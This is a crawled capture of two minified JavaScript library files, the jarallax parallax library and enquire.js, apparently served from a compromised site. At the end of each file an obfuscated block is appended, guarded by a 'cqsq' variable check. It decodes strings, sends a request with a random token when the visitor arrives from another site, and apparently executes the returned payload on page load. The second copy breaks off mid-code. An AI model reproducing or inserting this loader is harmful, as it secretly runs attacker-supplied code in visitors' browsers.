50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,automaticResize:!0,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var n=o.$item.getAttribute("data-jarallax"),i=JSON.parse(n||"{}");n&&console.warn("Detected usage of deprecated data-jarallax JSON options, you should use pure data-attribute options. See info here - https://github.com/nk-o/jarallax/issues/53");var a=o.$item.dataset||{},r={};if(Object.keys(a).forEach(function(e){var t=e.substr(0,1).toLowerCase()+e.substr(1);t&&void 0!==o.defaults[t]&&(r[t]=a[e])}),o.options=o.extend({},o.defaults,i,r,t),o.pureOptions=o.extend({},o.options),Object.keys(o.options).forEach(function(e){"true"===o.options[e]?o.options[e]=!0:"false"===o.options[e]&&(o.options[e]=!1)}),o.options.speed=Math.min(2,Math.max(-1,parseFloat(o.options.speed))),(o.options.noAndroid||o.options.noIos)&&(console.warn("Detected usage of deprecated noAndroid or noIos options, you should use disableParallax option. See info here - https://github.com/nk-o/jarallax/#disable-on-mobile-devices"),o.options.disableParallax||(o.options.noIos&&o.options.noAndroid?o.options.disableParallax=/iPad|iPhone|iPod|Android/:o.options.noIos?o.options.disableParallax=/iPad|iPhone|iPod/:o.options.noAndroid&&(o.options.disableParallax=/Android/))),"string"==typeof o.options.disableParallax&&(o.options.disableParallax=new RegExp(o.options.disableParallax)),o.options.disableParallax instanceof RegExp){var l=o.options.disableParallax;o.options.disableParallax=function(){return l.test(navigator.userAgent)}}if("function"!=typeof o.options.disableParallax&&(o.options.disableParallax=function(){return!1}),"string"==typeof o.options.disableVideo&&(o.options.disableVideo=new RegExp(o.options.disableVideo)),o.options.disableVideo instanceof RegExp){var s=o.options.disableVideo;o.options.disableVideo=function(){return s.test(navigator.userAgent)}}"function"!=typeof o.options.disableVideo&&(o.options.disableVideo=function(){return!1});var c=o.options.elementInViewport;c&&"object"===(void 0===c?"undefined":p(c))&&void 0!==c.length&&(c=d(c,1)[0]);c instanceof Element||(c=null),o.options.elementInViewport=c,o.image={src:o.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(navigator.userAgent)?"absolute":"fixed"},o.initImg()&&o.canInitParallax()&&o.init()}return t(u,[{key:"css",value:function(t,o){return"string"==typeof o?i.window.getComputedStyle(t).getPropertyValue(o):(o.transform&&r&&(o[r]=o.transform),Object.keys(o).forEach(function(e){t.style[e]=o[e]}),t)}},{key:"extend",value:function(o){var n=arguments;return o=o||{},Object.keys(arguments).forEach(function(t){n[t]&&Object.keys(n[t]).forEach(function(e){o[e]=n[t][e]})}),o}},{key:"getWindowData",value:function(){return{width:b,height:v,y:l}}},{key:"initImg",value:function(){var e=this,t=e.options.imgElement;return t&&"string"==typeof t&&(t=e.$item.querySelector(t)),t instanceof Element||(t=null),t&&(e.options.keepImg?e.image.$item=t.cloneNode(!0):(e.image.$item=t,e.image.$itemParent=t.parentNode),e.image.useImgTag=!0),!!e.image.$item||(null===e.image.src&&(e.image.src=e.css(e.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!e.image.src||"none"===e.image.src))}},{key:"canInitParallax",value:function(){return r&&!this.options.disableParallax()}},{key:"init",value:function(){var e=this,t={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},o={};if(!e.options.keepImg){var n=e.$item.getAttribute("style");if(n&&e.$item.setAttribute("data-jarallax-original-styles",n),e.image.useImgTag){var i=e.image.$item.getAttribute("style");i&&e.image.$item.setAttribute("data-jarallax-original-styles",i)}}if("static"===e.css(e.$item,"position")&&e.css(e.$item,{position:"relative"}),"auto"===e.css(e.$item,"z-index")&&e.css(e.$item,{zIndex:0}),e.image.$container=document.createElement("div"),e.css(e.image.$container,t),e.css(e.image.$container,{"z-index":e.options.zIndex}),s&&e.css(e.image.$container,{opacity:.9999}),e.image.$container.setAttribute("id","jarallax-container-"+e.instanceID),e.$item.appendChild(e.image.$container),e.image.useImgTag?o=e.extend({"object-fit":e.options.imgSize,"object-position":e.options.imgPosition,"font-family":"object-fit: "+e.options.imgSize+"; object-position: "+e.options.imgPosition+";","max-width":"none"},t,o):(e.image.$item=document.createElement("div"),e.image.src&&(o=e.extend({"background-position":e.options.imgPosition,"background-size":e.options.imgSize,"background-repeat":e.options.imgRepeat,"background-image":'url("'+e.image.src+'")'},t,o))),"opacity"!==e.options.type&&"scale"!==e.options.type&&"scale-opacity"!==e.options.type&&1!==e.options.speed||(e.image.position="absolute"),"fixed"===e.image.position)for(var a=0,r=e.$item;null!==r&&r!==document&&0===a;){var l=e.css(r,"-webkit-transform")||e.css(r,"-moz-transform")||e.css(r,"transform");l&&"none"!==l&&(a=1,e.image.position="absolute"),r=r.parentNode}o.position=e.image.position,e.css(e.image.$item,o),e.image.$container.appendChild(e.image.$item),e.onResize(),e.onScroll(!0),e.options.automaticResize&&h&&h.observe(e.$item),e.options.onInit&&e.options.onInit.call(e),"none"!==e.css(e.$item,"background-image")&&e.css(e.$item,{"background-image":"none"}),e.addToParallaxList()}},{key:"addToParallaxList",value:function(){f.push(this),1===f.length&&g()}},{key:"removeFromParallaxList",value:function(){var o=this;f.forEach(function(e,t){e.instanceID===o.instanceID&&f.splice(t,1)})}},{key:"destroy",value:function(){var e=this;e.removeFromParallaxList();var t=e.$item.getAttribute("data-jarallax-original-styles");if(e.$item.removeAttribute("data-jarallax-original-styles"),t?e.$item.setAttribute("style",t):e.$item.removeAttribute("style"),e.image.useImgTag){var o=e.image.$item.getAttribute("data-jarallax-original-styles");e.image.$item.removeAttribute("data-jarallax-original-styles"),o?e.image.$item.setAttribute("style",t):e.image.$item.removeAttribute("style"),e.image.$itemParent&&e.image.$itemParent.appendChild(e.image.$item)}e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container&&e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax}},{key:"clipContainer",value:function(){if("fixed"===this.image.position){var e=this,t=e.image.$container.getBoundingClientRect(),o=t.width,n=t.height;if(!e.$clipStyles)e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","jarallax-clip-"+e.instanceID),(document.head||document.getElementsByTagName("head")[0]).appendChild(e.$clipStyles);var i="#jarallax-container-"+e.instanceID+" {\n           clip: rect(0 "+o+"px "+n+"px 0);\n           clip: rect(0, "+o+"px, "+n+"px, 0);\n        }";e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=i:e.$clipStyles.innerHTML=i}}},{key:"coverImage",value:function(){var e=this,t=e.image.$container.getBoundingClientRect(),o=t.height,n=e.options.speed,i="scroll"===e.options.type||"scroll-opacity"===e.options.type,a=0,r=o,l=0;return i&&(n<0?(a=n*Math.max(o,v),v<o&&(a-=n*(o-v))):a=n*(o+v),1<n?r=Math.abs(a-v):n<0?r=a/n+Math.abs(a):r+=(v-o)*(1-n),a/=2),e.parallaxScrollDistance=a,l=i?(v-r)/2:(o-r)/2,e.css(e.image.$item,{height:r+"px",marginTop:l+"px",left:"fixed"===e.image.position?t.left+"px":"0",width:t.width+"px"}),e.options.onCoverImage&&e.options.onCoverImage.call(e),{image:{height:r,marginTop:l},container:t}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(e){var t=this,o=t.$item.getBoundingClientRect(),n=o.top,i=o.height,a={},r=o;if(t.options.elementInViewport&&(r=t.options.elementInViewport.getBoundingClientRect()),t.isElementInViewport=0<=r.bottom&&0<=r.right&&r.top<=v&&r.left<=b,e||t.isElementInViewport){var l=Math.max(0,n),s=Math.max(0,i+n),c=Math.max(0,-n),u=Math.max(0,n+i-v),d=Math.max(0,i-(n+i-v)),p=Math.max(0,-n+v-i),m=1-2*(v-n)/(v+i),f=1;if(i<v?f=1-(c||u)/i:s<=v?f=s/v:d<=v&&(f=d/v),"opacity"!==t.options.type&&"scale-opacity"!==t.options.type&&"scroll-opacity"!==t.options.type||(a.transform="translate3d(0,0,0)",a.opacity=f),"scale"===t.options.type||"scale-opacity"===t.options.type){var y=1;t.options.speed<0?y-=t.options.speed*f:y+=t.options.speed*(1-f),a.transform="scale("+y+") translate3d(0,0,0)"}if("scroll"===t.options.type||"scroll-opacity"===t.options.type){var g=t.parallaxScrollDistance*m;"absolute"===t.image.position&&(g-=n),a.transform="translate3d(0,"+g+"px,0)"}t.css(t.image.$item,a),t.options.onScroll&&t.options.onScroll.call(t,{section:o,beforeTop:l,beforeTopEnd:s,afterTop:c,beforeBottom:u,beforeBottomEnd:d,afterBottom:p,visiblePercent:f,fromViewportCenter:m})}}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}]),u}(),$=function(e){("object"===("undefined"==typeof HTMLElement?"undefined":p(HTMLElement))?e instanceof HTMLElement:e&&"object"===(void 0===e?"undefined":p(e))&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)&&(e=[e]);for(var t=arguments[1],o=Array.prototype.slice.call(arguments,2),n=e.length,i=0,a=void 0;i<n;i++)if("object"===(void 0===t?"undefined":p(t))||void 0===t?e[i].jarallax||(e[i].jarallax=new w(e[i],t)):e[i].jarallax&&(a=e[i].jarallax[t].apply(e[i].jarallax,o)),void 0!==a)return a;return e};$.constructor=w,j.default=$}).call(this,S(5))},function(e,t,o){"use strict";var n=o(4),i=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(e){var t=+new Date,o=Math.max(0,16-(t-a)),n=setTimeout(e,o);return a=t,n},a=+new Date;var r=n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||clearTimeout;Function.prototype.bind&&(i=i.bind(n),r=r.bind(n)),(e.exports=i).cancel=r}]);
//# sourceMappingURL=jarallax.min.js.map
;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/enquire/enquire.min.js
body_size: 4143
content:
/*!
 * enquire.js v2.1.6 - Awesome Media Queries in JavaScript
 * Copyright (c) 2017 Nick Williams - http://wicky.nillia.ms/enquire.js
 * License: MIT */

!function(a){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=a();else if("function"==typeof define&&define.amd)define([],a);else{var b;b="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,b.enquire=a()}}(function(){return function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c?c:a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b,c){function d(a,b){this.query=a,this.isUnconditional=b,this.handlers=[],this.mql=window.matchMedia(a);var c=this;this.listener=function(a){c.mql=a.currentTarget||a,c.assess()},this.mql.addListener(this.listener)}var e=a(3),f=a(4).each;d.prototype={constuctor:d,addHandler:function(a){var b=new e(a);this.handlers.push(b),this.matches()&&b.on()},removeHandler:function(a){var b=this.handlers;f(b,function(c,d){if(c.equals(a))return c.destroy(),!b.splice(d,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){f(this.handlers,function(a){a.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var a=this.matches()?"on":"off";f(this.handlers,function(b){b[a]()})}},b.exports=d},{3:3,4:4}],2:[function(a,b,c){function d(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}var e=a(1),f=a(4),g=f.each,h=f.isFunction,i=f.isArray;d.prototype={constructor:d,register:function(a,b,c){var d=this.queries,f=c&&this.browserIsIncapable;return d[a]||(d[a]=new e(a,f)),h(b)&&(b={match:b}),i(b)||(b=[b]),g(b,function(b){h(b)&&(b={match:b}),d[a].addHandler(b)}),this},unregister:function(a,b){var c=this.queries[a];return c&&(b?c.removeHandler(b):(c.clear(),delete this.queries[a])),this}},b.exports=d},{1:1,4:4}],3:[function(a,b,c){function d(a){this.options=a,!a.deferSetup&&this.setup()}d.prototype={constructor:d,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(a){return this.options===a||this.options.match===a}},b.exports=d},{}],4:[function(a,b,c){function d(a,b){var c=0,d=a.length;for(c;c<d&&b(a[c],c)!==!1;c++);}function e(a){return"[object Array]"===Object.prototype.toString.apply(a)}function f(a){return"function"==typeof a}b.exports={isFunction:f,isArray:e,each:d}},{}],5:[function(a,b,c){var d=a(2);b.exports=new d},{2:2}]},{},[5])(5)});;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var 